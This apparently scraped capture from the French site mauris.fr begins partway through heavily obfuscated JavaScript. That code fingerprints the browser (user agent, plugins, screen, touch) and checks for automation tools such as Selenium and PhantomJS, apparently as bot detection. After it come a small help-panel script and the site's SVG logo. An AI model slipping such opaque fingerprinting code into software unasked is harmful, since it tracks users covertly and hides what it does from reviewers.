'\x35\x78\x69\x65')]('\x7c'),_0x1e114a=0x0;while(!![]){switch(_0x1f8934[_0x1e114a++]){case'\x30':try{var _0x4fa739=_0x2c0cb6[_0x1045('0xda', '\x69\x26\x55\x35')][_0x1045('0xdb', '\x28\x38\x53\x50')];if(_0x4fa739==0x0||_0x145f8b[_0x1045('0xdc', '\x74\x67\x30\x5b')](_0x4fa739,null)){_0x36ff3b[_0x36ff3b[_0x1045('0xdd', '\x6d\x5d\x72\x33')]]=_0x145f8b[_0x1045('0xde', '\x26\x51\x63\x28')](_0x5dedd3,_0x1045('0xdf', '\x43\x36\x26\x4e'));break;}}catch(_0x46ad9e){_0x36ff3b[_0x36ff3b[_0x1045('0xe0', '\x74\x67\x30\x5b')]]=_0x145f8b[_0x1045('0xe1', '\x29\x77\x69\x4a')](_0x5dedd3,_0x1045('0xe2', '\x31\x57\x24\x47'));break;}continue;case'\x31':for(var _0x50cc03=0x0;_0x145f8b[_0x1045('0xe3', '\x61\x42\x42\x69')](_0x50cc03,_0x226dd4[_0x1045('0x60', '\x35\x52\x66\x34')]);_0x50cc03++){_0x36ff3b[_0x36ff3b[_0x1045('0xe4', '\x26\x4b\x5a\x69')]]=_0x145f8b[_0x1045('0xe5', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xe6', '\x41\x53\x75\x79')](_0x1045('0xe7', '\x6d\x65\x65\x4f'),_0x226dd4[_0x50cc03]));}continue;case'\x32':for(var _0x50cc03=0x0;_0x145f8b[_0x1045('0xe8', '\x26\x51\x63\x28')](_0x50cc03,_0x2c0cb6[_0x1045('0xe9', '\x71\x50\x64\x24')][_0x1045('0xea', '\x63\x32\x23\x31')]);_0x50cc03++){if(_0x145f8b[_0x1045('0xeb', '\x26\x51\x63\x28')](typeof _0x2c0cb6[_0x1045('0xec', '\x69\x30\x50\x74')][_0x50cc03],_0x1045('0xed', '\x34\x24\x65\x59'))){_0x36ff3b[_0x36ff3b[_0x1045('0x4f', '\x61\x43\x30\x76')]]=_0x145f8b[_0x1045('0xe5', '\x48\x48\x51\x4a')](_0x5dedd3,_0x1045('0xee', '\x34\x58\x71\x69'));break;}var _0x2158b3=_0x2c0cb6[_0x1045('0xef', '\x66\x37\x21\x23')][_0x50cc03][_0x1045('0xf0', '\x41\x53\x75\x79')];var _0x4f7719=_0x1045('0xf1', '\x29\x67\x66\x73');if(_0x145f8b[_0x1045('0xf2', '\x69\x30\x63\x34')](typeof _0x2158b3,_0x1045('0xb7', '\x41\x53\x75\x79'))){_0x4f7719=_0x1045('0xf3', '\x48\x48\x51\x4a');}else if(_0x145f8b[_0x1045('0xf4', '\x34\x58\x71\x69')](_0x2158b3[_0x1045('0xf5', '\x71\x50\x64\x24')]('\x2e')[_0x1045('0xf6', '\x29\x77\x69\x4a')],0x1)){_0x4f7719=_0x2158b3[_0x1045('0xf7', '\x77\x73\x4e\x55')]('\x2e')[_0x1045('0xf8', '\x53\x4d\x64\x7a')]();}if(_0x145f8b[_0x1045('0xf9', '\x69\x30\x63\x34')](_0x226dd4[_0x1045('0xfa', '\x69\x30\x63\x34')](_0x4f7719),0x0)){_0x226dd4[_0x1045('0xfb', '\x37\x2a\x45\x6d')](_0x4f7719);}}continue;case'\x33':var _0x226dd4=[];continue;case'\x34':try{_0x50cc03=_0x226dd4[_0x1045('0xfc', '\x72\x6e\x30\x70')]('\x69');}catch(_0x515f67){_0x36ff3b[_0x36ff3b[_0x1045('0xfd', '\x57\x51\x53\x49')]]=_0x145f8b[_0x1045('0xfe', '\x34\x24\x65\x59')](_0x5dedd3,_0x1045('0xff', '\x31\x57\x24\x47'));break;}continue;}break;}}catch(_0x36b3af){_0x36ff3b[_0x36ff3b[_0x1045('0xd', '\x43\x36\x26\x4e')]]=_0x145f8b[_0x1045('0x100', '\x52\x71\x57\x36')](_0x5dedd3,_0x145f8b[_0x1045('0x101', '\x6d\x5d\x72\x33')](_0x1045('0x102', '\x5d\x39\x4f\x40'),_0x36b3af));}break;case _0x1045('0x103', '\x6c\x34\x63\x26'):if(_0x145f8b[_0x1045('0x104', '\x59\x23\x5b\x21')](_0x240eea,_0x1045('0x105', '\x29\x77\x69\x4a'))){try{var _0x5839ea='';var _0x24c11b=navigator[_0x1045('0x106', '\x52\x71\x57\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1045('0x107', '\x35\x52\x66\x34')](_0x24c11b)){_0x5839ea=_0x1045('0x108', '\x6c\x34\x63\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1045('0x109', '\x61\x43\x30\x76')](_0x24c11b)){_0x5839ea=_0x1045('0x10a', '\x58\x67\x5d\x56');}else{_0x5839ea=_0x1045('0x10b', '\x72\x74\x6c\x39');}_0x36ff3b[_0x36ff3b[_0x1045('0x5d', '\x26\x28\x49\x36')]]=_0x145f8b[_0x1045('0x10c', '\x46\x5a\x64\x61')](_0x5dedd3,_0x145f8b[_0x1045('0x10d', '\x35\x78\x69\x65')](_0x145f8b[_0x1045('0x10e', '\x69\x26\x55\x35')](_0x240eea,'\x3d'),_0x5839ea));}catch(_0x16a124){_0x36ff3b[_0x36ff3b[_0x1045('0xe4', '\x26\x4b\x5a\x69')]]=_0x145f8b[_0x1045('0x10f', '\x6a\x73\x6f\x30')](_0x5dedd3,_0x145f8b[_0x1045('0x110', '\x71\x50\x64\x24')](_0x240eea,_0x1045('0x111', '\x61\x42\x42\x69'))+_0x16a124[_0x1045('0x112', '\x26\x4b\x5a\x69')]());}}break;}_0x145f8b[_0x1045('0x113', '\x6d\x65\x65\x4f')](_0xaa17f1);}return _0x36ff3b[_0x1045('0x114', '\x29\x77\x69\x4a')]();}var _0x2be419=[[_0x1045('0x115', '\x52\x71\x57\x36'),_0x1045('0x116', '\x26\x4b\x5a\x69'),function(){return navigator;}],[_0x1045('0x117', '\x61\x42\x42\x69'),_0x1045('0xc1', '\x58\x67\x5e\x42'),function(){return navigator[_0x1045('0x118', '\x6a\x73\x6f\x30')];}],[_0x1045('0x119', '\x29\x67\x66\x73'),_0x1045('0x11a', '\x35\x78\x69\x65'),function(){return navigator[_0x1045('0x11b', '\x66\x37\x21\x23')];}],[_0x1045('0x11c', '\x77\x73\x4e\x55'),_0x1045('0x11d', '\x6a\x73\x6f\x30'),function(){return _0x145f8b[_0x1045('0x11e', '\x52\x71\x57\x36')](navigator[_0x1045('0x11f', '\x57\x51\x53\x49')][_0x1045('0xd3', '\x23\x45\x54\x43')],0x0);}],[_0x1045('0x120', '\x52\x71\x57\x36'),_0x1045('0x11a', '\x35\x78\x69\x65'),function(){return navigator[_0x1045('0x121', '\x2a\x51\x5e\x5d')];}],[_0x1045('0x122', '\x67\x34\x4c\x31'),_0x1045('0x123', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x124', '\x72\x6e\x30\x70')];}],[_0x1045('0x125', '\x34\x58\x71\x69'),_0x1045('0x126', '\x40\x67\x70\x46'),function(){}],[_0x1045('0x127', '\x28\x38\x53\x50'),_0x1045('0x128', '\x26\x4b\x25\x6c'),function(){var _0x34af05=ActiveXObject;return _0x34af05;}],[_0x1045('0x129', '\x5d\x47\x78\x76'),_0x1045('0x12a', '\x69\x26\x55\x35'),function(){var _0x287ca8=webkitURL;return _0x287ca8;}],[_0x1045('0x12b', '\x58\x67\x5d\x56'),_0x1045('0x12c', '\x2a\x51\x5e\x5d'),function(){var _0x1602fb=_phantom;return _0x1602fb;}],[_0x1045('0x12d', '\x41\x53\x75\x79'),_0x1045('0x12e', '\x74\x67\x30\x5b'),function(){var _0x2ebee8=callPhantom;return _0x2ebee8;}],[_0x1045('0x12f', '\x77\x73\x4e\x55'),_0x1045('0x130', '\x32\x36\x21\x39'),function(){var _0x5c3b45=chrome;return _0x5c3b45;}],[_0x1045('0x131', '\x2a\x51\x5e\x5d'),_0x1045('0x132', '\x28\x38\x53\x50'),function(){var _0x3a493f=yandex;return _0x3a493f;}],[_0x1045('0x133', '\x58\x67\x5d\x56'),_0x1045('0x134', '\x53\x4d\x64\x7a'),function(){var _0x4b73ad=opera;return _0x4b73ad;}],[_0x1045('0x135', '\x23\x45\x54\x43'),_0x1045('0x136', '\x26\x28\x49\x36'),function(){var _0xebd200=opr;return _0xebd200;}],[_0x1045('0x137', '\x37\x43\x29\x47'),_0x1045('0x138', '\x67\x34\x4c\x31'),function(){var _0x105077=safari;return _0x105077;}],[_0x1045('0x139', '\x34\x58\x71\x69'),_0x1045('0x13a', '\x5d\x47\x78\x76'),function(){var _0x2403e3=awesomium;return _0x2403e3;}],[_0x1045('0x13b', '\x58\x67\x5d\x56'),_0x1045('0x13c', '\x59\x23\x5b\x21'),function(){var _0x29890a=puffinDevice;return _0x29890a;}],[_0x1045('0x13d', '\x57\x51\x53\x49'),_0x1045('0x13e', '\x35\x78\x69\x65'),function(){var _0x2a6042=__nightmare;return _0x2a6042;}],[_0x1045('0x13f', '\x26\x4b\x25\x6c'),_0x1045('0x140', '\x37\x2a\x45\x6d'),function(){var _0x31b3ef=domAutomation;return _0x31b3ef;}],[_0x1045('0x141', '\x37\x2a\x45\x6d'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){var _0x119518=domAutomationController;return _0x119518;}],[_0x1045('0x143', '\x69\x30\x50\x74'),_0x1045('0x144', '\x37\x43\x29\x47'),function(){var _0x2c69f5=_Selenium_IDE_Recorder;return _0x2c69f5;}],[_0x1045('0x145', '\x29\x77\x69\x4a'),_0x1045('0x12a', '\x69\x26\x55\x35'),function(){return document[_0x1045('0x146', '\x23\x45\x54\x43')];}],[_0x1045('0x147', '\x5d\x47\x78\x76'),_0x1045('0xb4', '\x43\x36\x26\x4e'),function(){return document[_0x1045('0x148', '\x43\x36\x26\x4e')];}],[_0x1045('0x149', '\x53\x4d\x64\x7a'),_0x1045('0x14a', '\x6c\x34\x63\x26'),function(){return process[_0x1045('0x14b', '\x66\x37\x21\x23')];}],[_0x1045('0x14c', '\x37\x43\x29\x47'),_0x1045('0x14d', '\x69\x30\x63\x34'),function(){return global[_0x1045('0x14e', '\x29\x67\x66\x73')];}],[_0x1045('0x14f', '\x74\x67\x30\x5b'),_0x1045('0x150', '\x26\x51\x63\x28'),function(){return global[_0x1045('0x151', '\x5a\x21\x52\x4a')];}],[_0x1045('0x152', '\x67\x34\x4c\x31'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){return WebAssembly;}],[_0x1045('0x153', '\x35\x78\x69\x65'),_0x1045('0x132', '\x28\x38\x53\x50'),function(){return _0x145f8b[_0x1045('0x154', '\x2a\x51\x5e\x5d')](require,'\x66\x73');}],[_0x1045('0x155', '\x67\x34\x4c\x31'),_0x1045('0x156', '\x77\x73\x4e\x55'),function(){return _0x145f8b[_0x1045('0x157', '\x77\x73\x4e\x55')](globalThis,global);}],[_0x1045('0x158', '\x2a\x51\x5e\x5d'),_0x1045('0x159', '\x37\x43\x29\x47'),function(){return window[_0x1045('0x15a', '\x66\x37\x21\x23')]();}],[_0x1045('0x15b', '\x29\x67\x66\x73'),_0x1045('0x15c', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x15d', '\x5d\x47\x78\x76')];}],[_0x1045('0x15e', '\x6d\x5d\x72\x33'),_0x1045('0x14a', '\x6c\x34\x63\x26'),function(){return navigator[_0x1045('0x15f', '\x71\x50\x64\x24')];}],[_0x1045('0x160', '\x37\x43\x29\x47'),_0x1045('0x161', '\x6a\x73\x6f\x30'),function(){return navigator[_0x1045('0x162', '\x58\x67\x5e\x42')];}],[_0x1045('0x163', '\x6c\x34\x63\x26'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return _0x145f8b[_0x1045('0x165', '\x58\x67\x5e\x42')](navigator[_0x1045('0x166', '\x58\x67\x5d\x56')],'\x43');}],[_0x1045('0x167', '\x6a\x73\x6f\x30'),_0x1045('0x168', '\x6d\x65\x65\x4f'),function(){window[_0x1045('0x169', '\x72\x74\x6c\x39')]=Object[_0x1045('0x16a', '\x67\x34\x4c\x31')](window);return window[_0x1045('0x16b', '\x6d\x65\x65\x4f')][_0x1045('0x16c', '\x69\x26\x55\x35')];}],[_0x1045('0x16d', '\x5d\x47\x78\x76'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return window[_0x1045('0x16e', '\x69\x30\x63\x34')]==0x0;}],[_0x1045('0x16f', '\x59\x23\x5b\x21'),_0x1045('0x170', '\x69\x30\x63\x34'),function(){return _0x145f8b[_0x1045('0x171', '\x26\x4b\x25\x6c')](window[_0x1045('0x172', '\x46\x5a\x64\x61')],0x0);}],[_0x1045('0x173', '\x43\x36\x26\x4e'),_0x1045('0x174', '\x55\x66\x71\x71'),function(){return window[_0x1045('0x175', '\x58\x67\x5d\x56')];}],[_0x1045('0x176', '\x2a\x51\x5e\x5d'),_0x1045('0x177', '\x41\x53\x75\x79'),function(){return window[_0x1045('0x178', '\x58\x67\x5e\x42')][_0x1045('0x179', '\x41\x53\x75\x79')]();}],[_0x1045('0x17a', '\x32\x36\x21\x39'),_0x1045('0x17b', '\x26\x4b\x25\x6c'),function(){return _0x145f8b[_0x1045('0x17c', '\x5d\x39\x4f\x40')](Boolean,_0x145f8b[_0x1045('0x17d', '\x6c\x34\x63\x26')](typeof process,_0x1045('0x17e', '\x29\x77\x69\x4a'))&&process[_0x1045('0x17f', '\x77\x73\x4e\x55')]&&process[_0x1045('0x180', '\x59\x23\x5b\x21')][_0x1045('0x181', '\x6c\x34\x63\x26')]);}],[_0x1045('0x182', '\x31\x57\x24\x47'),_0x1045('0x177', '\x41\x53\x75\x79'),function(){return document[_0x1045('0x183', '\x31\x57\x24\x47')];}],[_0x1045('0x184', '\x37\x43\x29\x47'),_0x1045('0x185', '\x26\x28\x49\x36'),function(){return eval[_0x1045('0x186', '\x57\x51\x53\x49')]()[_0x1045('0xbb', '\x52\x71\x57\x36')];}],[_0x1045('0x187', '\x29\x77\x69\x4a'),_0x1045('0x188', '\x6d\x5d\x72\x33'),function(){return navigator[_0x1045('0x189', '\x26\x51\x63\x28')][_0x1045('0x18a', '\x6a\x73\x6f\x30')];}],[_0x1045('0x18b', '\x72\x6e\x30\x70'),_0x1045('0x18c', '\x79\x5b\x67\x50'),function(){return deviceType;}],[_0x1045('0x18d', '\x71\x50\x64\x24'),_0x1045('0x188', '\x6d\x5d\x72\x33'),function(){return screen[_0x1045('0x18e', '\x34\x24\x65\x59')];}],[_0x1045('0x18f', '\x26\x28\x49\x36'),_0x1045('0x190', '\x32\x36\x21\x39'),function(){return screen[_0x1045('0x191', '\x5d\x47\x78\x76')];}],[_0x1045('0x192', '\x26\x51\x63\x28'),_0x1045('0x13e', '\x35\x78\x69\x65'),function(){var _0x21fcfe=eoapi;return _0x21fcfe;}],[_0x1045('0x193', '\x57\x51\x53\x49'),_0x1045('0x138', '\x67\x34\x4c\x31'),function(){var _0x2adf6a=eoapi_VerifyThis;return _0x2adf6a;}],[_0x1045('0x194', '\x28\x38\x53\x50'),_0x1045('0x134', '\x53\x4d\x64\x7a'),function(){var _0x1ff978=eoapi_extInvoke;return _0x1ff978;}],[_0x1045('0x195', '\x23\x45\x54\x43'),_0x1045('0x196', '\x6d\x5d\x72\x33'),function(){var _0xa651b6=eoWebBrowserDispatcher;return _0xa651b6;}],[_0x1045('0x197', '\x26\x51\x63\x28'),_0x1045('0x142', '\x41\x53\x75\x79'),function(){return window[_0x1045('0x198', '\x34\x24\x65\x59')];}],[_0x1045('0x199', '\x69\x30\x63\x34'),_0x1045('0x19a', '\x61\x43\x30\x76'),function(){return _0x145f8b[_0x1045('0x19b', '\x57\x51\x53\x49')](navigator[_0x1045('0x19c', '\x29\x67\x66\x73')][_0x1045('0xf6', '\x29\x77\x69\x4a')],0x2);}],[_0x1045('0x19d', '\x69\x26\x55\x35'),_0x1045('0x19e', '\x67\x34\x4c\x31'),function(){return navigator[_0x1045('0x19f', '\x26\x4b\x5a\x69')][_0x1045('0xb3', '\x29\x67\x66\x73')]==0x2;}],[_0x1045('0x1a0', '\x34\x24\x65\x59'),_0x1045('0x1a1', '\x77\x73\x4e\x55'),function(){return window[_0x1045('0x1a2', '\x29\x77\x69\x4a')];}],[_0x1045('0x1a3', '\x37\x2a\x45\x6d'),_0x1045('0x168', '\x6d\x65\x65\x4f'),function(){return navigator[_0x1045('0x1a4', '\x2a\x51\x5e\x5d')][_0x1045('0x1a5', '\x2a\x51\x5e\x5d')][0x0][_0x1045('0x1a6', '\x6c\x34\x63\x26')];}],[_0x1045('0x1a7', '\x26\x4b\x25\x6c'),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return navigator[_0x1045('0x1a8', '\x66\x37\x21\x23')][_0x1045('0x1a9', '\x34\x24\x65\x59')][0x1][_0x1045('0x1aa', '\x77\x73\x4e\x55')];}],[_0x1045('0x1ab', '\x66\x37\x21\x23'),_0x1045('0x1ac', '\x29\x67\x66\x73'),function(){return navigator[_0x1045('0x1ad', '\x53\x4d\x64\x7a')][_0x1045('0x1ae', '\x6d\x5d\x72\x33')][0x2][_0x1045('0x1af', '\x37\x2a\x45\x6d')];}],[_0x1045('0x1b0', '\x61\x43\x30\x76'),_0x1045('0x15c', '\x34\x24\x65\x59'),function(){return navigator[_0x1045('0x1b1', '\x5d\x47\x78\x76')][_0x1045('0x1b2', '\x6d\x65\x65\x4f')];}],[_0x1045('0x1b3', '\x35\x78\x69\x65'),_0x1045('0xb4', '\x43\x36\x26\x4e'),function(){return navigator[_0x1045('0x1b4', '\x52\x71\x57\x36')];}],[_0x1045('0x1b5', '\x35\x52\x66\x34'),_0x1045('0x1b6', '\x79\x5b\x67\x50'),function(){return navigator[_0x1045('0x1b7', '\x37\x2a\x45\x6d')][_0x1045('0x1b8', '\x5a\x21\x52\x4a')];}],[_0x1045('0x1b9', '\x79\x5b\x67\x50'),_0x1045('0x1ba', '\x69\x30\x50\x74'),function(){return navigator[_0x1045('0x1bb', '\x26\x4b\x5a\x69')][_0x1045('0x1bc', '\x6d\x5d\x72\x33')];}]];try{var _0x3d7af8=_0x1045('0x1bd', '\x6d\x5d\x72\x33')[_0x1045('0xf7', '\x77\x73\x4e\x55')]('\x7c'),_0x5a90f3=0x0;while(!![]){switch(_0x3d7af8[_0x5a90f3++]){case'\x30':if(!_0x4b20c3[_0x1045('0x1be', '\x5d\x47\x78\x76')])_0x4b20c3[_0x1045('0x1bf', '\x5d\x39\x4f\x40')]=_0x2e5b1d;continue;case'\x31':var _0x5f5435=_0x4452d9[_0x1045('0x1c0', '\x32\x36\x21\x39')](0x3);continue;case'\x32':var _0x4452d9=_0x1045('0x1c1', '\x52\x71\x57\x36');continue;case'\x33':_0x2be419[_0x1045('0x1c2', '\x32\x36\x21\x39')]([_0x145f8b[_0x1045('0x1c3', '\x6d\x65\x65\x4f')](_0x145f8b[_0x1045('0x1c4', '\x69\x26\x55\x35')](_0x145f8b[_0x1045('0x1c5', '\x71\x50\x64\x24')]('\x27',_0x23bb3f),'\x27'),_0x1045('0x1c6', '\x35\x78\x69\x65')),_0x1045('0x164', '\x74\x67\x30\x5b'),function(){return _0x23bb3f[_0x1045('0x1c7', '\x72\x6e\x30\x70')]();}]);continue;case'\x34':_0x145f8b[_0x1045('0x1c8', '\x69\x26\x55\x35')](_0x21a5b7,_0x145f8b[_0x1045('0x1c9', '\x2a\x51\x5e\x5d')](_0x19b954,_0x2be419));continue;case'\x35':_0x5f1cb4[_0x1045('0x1ca', '\x5d\x47\x78\x76')](_0x1045('0x1cb', '\x61\x43\x30\x76'))[_0x1045('0x1cc', '\x5d\x47\x78\x76')]=_0x145f8b[_0x1045('0x1cd', '\x5d\x39\x4f\x40')](_0x1045('0x1ce', '\x61\x43\x30\x76'),_0x4b20c3[_0x1045('0x1cf', '\x69\x30\x63\x34')][_0x1045('0x1d0', '\x48\x48\x51\x4a')]());continue;case'\x36':var _0x54a205=_0x4452d9[_0x1045('0x1d1', '\x35\x52\x66\x34')](0x0,0x3);continue;case'\x37':if(_0xf12477){_0x2be419[_0x1045('0x1d2', '\x35\x78\x69\x65')]([_0xf12477,_0x1045('0x1d3', '\x46\x5a\x64\x61')]);_0x145f8b[_0x1045('0x1d4', '\x63\x32\x23\x31')](_0x21a5b7,_0x145f8b[_0x1045('0x1d5', '\x61\x43\x30\x76')](_0x19b954,_0x2be419));}continue;case'\x38':var _0x23bb3f=_0x1045('0x1d6', '\x61\x43\x30\x76');continue;case'\x39':_0x145f8b[_0x1045('0x1d7', '\x59\x23\x5b\x21')](_0xaa17f1);continue;case'\x31\x30':if(_0xbcc82e){try{_0x6a16c2[_0x1045('0x1d8', '\x79\x5b\x67\x50')]=_0x145f8b[_0x1045('0x1d9', '\x28\x38\x53\x50')](_0x4563df,_0xbcc82e);}catch(_0x3ffd08){}}continue;}break;}}catch(_0x31966e){_0x5f1cb4[_0x1045('0x1da', '\x59\x23\x5b\x21')](_0x1045('0x1db', '\x46\x5a\x64\x61'))[_0x1045('0x1dc', '\x69\x26\x55\x35')]=_0x145f8b[_0x1045('0x1dd', '\x52\x71\x57\x36')](_0x1045('0x1de', '\x5d\x39\x4f\x40'),_0x4b20c3[_0x1045('0x1df', '\x77\x73\x4e\x55')](_0x31966e[_0x1045('0x1e0', '\x67\x34\x4c\x31')]));}finally{if(_0xbcc82e)_0x6a16c2[_0x1045('0x1e1', '\x46\x5a\x64\x61')]=_0xbcc82e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Magento_Theme/js/besoin_aide.min.js
body_size: -163
content:
function besoinAideOuvrir(){var panel=document.getElementById("besoinAide-panel");panel.classList.add("open");}
function besoinAideFermer(){var panel=document.getElementById("besoinAide-panel");panel.classList.remove("open");}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/images/logo.svg
body_size: 7270
content:
<svg xmlns="http://www.w3.org/2000/svg" width="190.151" height="84.29" viewBox="0 0 190.151 84.29">
  <g id="Calque_2" data-name="Calque 2" transform="translate(-0.057 -0.007)">
    <g id="Calque_1" data-name="Calque 1" transform="translate(0.057 0.007)">
      <g id="Groupe_31" data-name="Groupe 31" transform="translate(0 0)">
        <path id="Tracé_9" data-name="Tracé 9" d="M39.2,69.569a4.9,4.9,0,0,1,1.778-.134h32.49c.413,0,.455.31.238.589a13.337,13.337,0,0,1-.951,1.034C60.626,83.049,46.226,87.173,29.976,82.284,14.336,77.58,4.4,66.778,1.032,50.755A41.773,41.773,0,0,1,32.839,1.033c.961-.207,1.923-.382,2.9-.527,15.309-2.16,28.138,2.708,38.475,14.162.517.579,1.571,1.189,1.178,1.974-.3.61-1.427.238-2.191.238H53.286a3.1,3.1,0,0,1-2.636-1.158c-2.357-2.781-4.765-5.52-7.174-8.27-1.468-1.664-1.933-1.664-3.36,0L5.167,48.677c-.465.548-1.034,1.034-.682,1.881s1.2.672,1.9.672h4.848c1.623,0,1.592,0,1.592,1.561V67.336c0,.848,0,1.7.858,2.181.062.672.548.662,1.034.662H38.08C38.6,70.179,39.114,70.293,39.2,69.569Z" transform="translate(-0.057 -0.007)" fill="#11a45b"/>
        <path id="Tracé_10" data-name="Tracé 10" d="M26.716,66.885c-3.463,0-6.936-.052-10.4,0-1.209,0-1.5-.372-1.489-1.53.062-4.776,0-9.562,0-14.348,0-2.254-.186-2.409-2.481-2.419H9.112c-.331,0-.786.186-.951-.207s.258-.62.476-.868q4.848-5.768,9.727-11.505L40.041,10.485c.279-.32.569-.62.817-.951.413-.548.786-.62,1.271,0,1.788,2.067,3.608,4.135,5.417,6.2.444.517.413.848-.362.848H45.065A6.2,6.2,0,0,0,38.708,22a15.508,15.508,0,0,0-.145,2.5V64.683c0,2.626.238,2.233-2.326,2.243C33.053,66.947,29.89,66.885,26.716,66.885Z" transform="translate(0.215 0.3)" fill="#11a45b"/>
        <path id="Tracé_11" data-name="Tracé 11" d="M86.981,33.982V44.743c0,1.83-1.034,2.956-2.584,2.967A2.7,2.7,0,0,1,81.523,45.2a2.762,2.762,0,0,1,0-.413c.114-3.587,0-7.174,0-10.761,0-.269.155-.672-.238-.755s-.434.331-.558.569c-1.034,1.964-2.067,3.918-3,5.913-.631,1.313-1.344,2.378-3,2.409s-2.419-1.034-3.1-2.316C70.7,37.91,69.7,36.008,68.695,34.1c-.145-.289-.238-.806-.651-.724s-.238.589-.238.91V44.857a2.6,2.6,0,0,1-2.367,2.832h-.351a2.4,2.4,0,0,1-2.657-2.067,2.24,2.24,0,0,1,0-.372c0-1.313,0-2.636,0-3.949V23.108c0-1.892.61-2.853,1.985-3.163a3.018,3.018,0,0,1,3.7,1.778c2.005,3.876,3.949,7.784,5.934,11.671.176.341.238.93.7.92s.527-.6.7-.951q2.946-5.83,5.861-11.691a2.853,2.853,0,0,1,2.832-1.778,2.584,2.584,0,0,1,2.832,2.925C86.991,26.56,86.981,30.271,86.981,33.982Z" transform="translate(2.045 0.661)" fill="#322e2b"/>
        <path id="Tracé_12" data-name="Tracé 12" d="M135.51,33.966V23.732c0-2.326,1.034-3.411,3.349-3.432s4.8,0,7.184,0a10.461,10.461,0,0,1,2.832.393,7.319,7.319,0,0,1,5.747,6.378c.465,3.969-.7,6.512-4,8.218-1.034.527-.941.91-.382,1.706,1.365,1.964,2.677,3.969,3.99,5.965,1.189,1.819,1.034,3.184-.444,4.207s-3.039.517-4.207-1.292c-1.788-2.76-3.546-5.541-5.334-8.27-.279-.445-.475-.951-1.1-1.106-1.561-.4-2.14,0-2.14,1.675V44.82a2.75,2.75,0,0,1-2.6,2.874h-.186a2.632,2.632,0,0,1-2.667-2.925C135.489,41.15,135.51,37.563,135.51,33.966Zm8.528-8.714h-1.964c-.879-.072-1.137.31-1.106,1.147.052,1.365,0,2.729,0,4.135,0,.507,0,.982.7.972a31.01,31.01,0,0,0,4.993-.124,2.925,2.925,0,0,0,2.584-2.956,2.988,2.988,0,0,0-2.553-3,12.828,12.828,0,0,0-2.657-.176Z" transform="translate(4.51 0.677)" fill="#322e2b"/>
        <path id="Tracé_13" data-name="Tracé 13" d="M131.9,30.8v7.36c-.072,3.814-1.437,7-5.086,8.59a10.5,10.5,0,0,1-11.04-1.1c-2.5-1.881-3.256-4.672-3.3-7.639q-.1-7.536,0-15.082a2.79,2.79,0,1,1,5.551.062q0,7.086,0,14.183v1.613c.3,2.646,1.912,4.135,4.4,3.969s3.845-1.685,3.866-4.29c.052-4.91,0-9.82,0-14.73V22.485a2.787,2.787,0,0,1,5.53-.186c0,.083,0,.155,0,.238C131.937,25.286,131.9,28.047,131.9,30.8Z" transform="translate(3.731 0.663)" fill="#322e2b"/>
        <path id="Tracé_14" data-name="Tracé 14" d="M99.726,42.085c-1.034.072-2.574-.434-3.649.186s-.879,2.233-1.4,3.36A3.412,3.412,0,0,1,93.648,47.1a3.029,3.029,0,0,1-3.37.145,2.357,2.357,0,0,1-.961-2.987c.765-2.45,1.644-4.858,2.471-7.288,1.6-4.693,3.184-9.386,4.8-14.069.434-1.251.93-2.512,2.409-2.894,1.85-.476,3.163.217,3.949,2.2s1.375,3.825,2.067,5.747q2.667,7.794,5.313,15.6,1.106,3.215-1.323,4.011c-1.685.558-3.163-.289-3.907-2.16-.424-1.034-.4-2.44-1.282-3.1s-2.316-.155-3.494-.248Zm-2.295-5.014c0,.5.341.5.693.5h3.2c1.065,0,1.127-.32.868-1.168-.693-2.336-1.354-4.683-2.067-7.029,0-.165-.134-.32-.2-.486a1.871,1.871,0,0,0-.341.589,57.554,57.554,0,0,1-1.788,6.2c-.124.465-.269.92-.414,1.416Z" transform="translate(2.945 0.663)" fill="#322e2b"/>
        <path id="Tracé_15" data-name="Tracé 15" d="M184.47,37.886a8.839,8.839,0,0,1,0,2.9c-.9,4.7-4.641,7.04-9.862,6.916a11.609,11.609,0,0,1-6.823-1.819,2.181,2.181,0,0,1-.951-2.657,2.377,2.377,0,0,1,2.243-1.7,5.913,5.913,0,0,1,1.582.279c.693.186,1.364.444,2.067.62a7.536,7.536,0,0,0,3.184.238,3.1,3.1,0,0,0,2.956-2.667c.238-1.551-.372-2.584-2.129-3.287-1.551-.62-3.163-1.034-4.734-1.644-4.135-1.5-5.789-4.238-5.22-8.611A7.541,7.541,0,0,1,174.02,20a16.746,16.746,0,0,1,5.7.372,8.269,8.269,0,0,1,2.316.951,2.346,2.346,0,0,1,1.189,2.884,2.543,2.543,0,0,1-2.688,1.675,13.841,13.841,0,0,1-2.419-.62,6.771,6.771,0,0,0-3.711-.207,2.688,2.688,0,0,0-2.181,2.336,2.553,2.553,0,0,0,1.5,2.791,62.378,62.378,0,0,0,5.871,2.16A7.071,7.071,0,0,1,184.47,37.886Z" transform="translate(5.561 0.664)" fill="#322e2b"/>
        <path id="Tracé_16" data-name="Tracé 16" d="M163.45,33.867V44.618c0,1.964-.972,3.1-2.657,3.1a2.783,2.783,0,0,1-2.863-3.1V22.909a2.812,2.812,0,0,1,1.737-2.863,2.936,2.936,0,0,1,3.256.837,2.822,2.822,0,0,1,.558,2.016C163.44,26.579,163.45,30.228,163.45,33.867Z" transform="translate(5.265 0.663)" fill="#322e2b"/>
